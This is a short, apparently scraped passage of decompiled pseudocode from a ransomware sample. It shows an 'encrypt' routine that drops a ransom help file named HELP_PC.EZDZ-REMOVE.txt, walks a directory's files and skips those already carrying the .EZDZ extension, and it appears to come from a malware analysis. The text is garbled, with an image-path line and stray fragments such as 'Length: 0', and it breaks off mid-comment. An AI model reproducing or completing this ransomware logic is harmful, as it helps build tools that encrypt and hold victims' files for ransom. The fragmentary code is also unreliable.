 void __cdecl encrypt(undefined4 file_prefix,LPCSTR decrypt_str,undefined4 *rand_byte)
{
void datatype
Length: 0
HA
int iVar2;
LPWSTR pWVar3;
BOOL BVar4;
DWORD DVar5;
SIZE_T dwBytes;
LPCWSTR lpMem;
_WIN32_FIND_DATAW found_file;
HANDLE local_c;
LPWSTR file_name;
create_help_file(file_prefix,decrypt_str);
dwBytes = 0x1003e;
DVar5 = 8;
pvVar1 = GetProcessHeap();
file_name = (LPWSTR)HeapAlloc(pvVar1,DVar5,dwBytes);
if (file_name != (LPWSTR)0x0) {
wnsprintfW(file_name,0x7fff,L"%s\\*",file_prefix);
local_c = FindFirstFileW(file_name,&found_file);
if (local_c != (HANDLE)0xffffffff) {
do {
wnsprintfW(file_name,0x7fff,L"%s\\%s",file_prefix,found_file.cFileName);
/* check if file is not a dir
*/
if ((found_file.dwFileAttributes & 0x10) == 0) {
LAB_00403f66:
if ((found_file.dwFileAttributes & 0xa7) != 0) {
pWVar3 = StrStrW(found_file.cFileName,L".EZDZ");
if (pWVar3 == (LPWSTR)0x0) {
iVar2 = lstrcmpW(found_file.cFileName,L"HELP_PC.EZDZ-REMOVE.txt");
/* if strings not equal